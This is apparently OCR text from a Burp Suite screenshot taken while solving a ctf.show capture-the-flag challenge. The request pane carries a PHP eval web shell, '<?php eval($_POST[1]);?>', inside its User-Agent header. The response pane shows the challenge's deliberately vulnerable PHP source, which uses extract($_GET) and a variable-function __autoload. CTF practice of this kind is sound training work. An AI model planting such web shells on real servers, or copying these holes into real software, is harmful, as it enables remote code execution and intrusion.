 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: a41ca70f-eb68-4e0d-9fc9-6bcbd0fd0b9a.challenge.ctf.show
3 Cookie: cf_clearance=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: <?php eval($_POST[1]);?>
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-site
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://ctf.show/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Priority: u=0, i
9 Connection: keep-alive
0
1
Search
0 highlights
Response
Pretty Raw Hex Render \n
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-13 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-19 07:12:57
*/
include("flag.php");
error_reporting(0);
highlight_file(__FILE__);
class CTFSHOW{
private $username;
private $password;
private $vip;
private $secret;
function __construct(){
$this->vip = 0;
$this->secret = $flag;
}
function __destruct(){
echo $this->secret;
}
public function isVIP(){
return $this->vip?TRUE:FALSE;
}
}
function __autoload($class){
if(isset($class)){
$class();
}
}
#过滤字符
$key = $_SERVER['QUERY_STRING'];
if(preg_match('/\_| |\[|\]|\?/', $key)){
die("error");
}
$ctf = $_POST['ctf'];
extract($_GET);
if(class_exists($__CTFSHOW__)){
echo "class is exists!";
}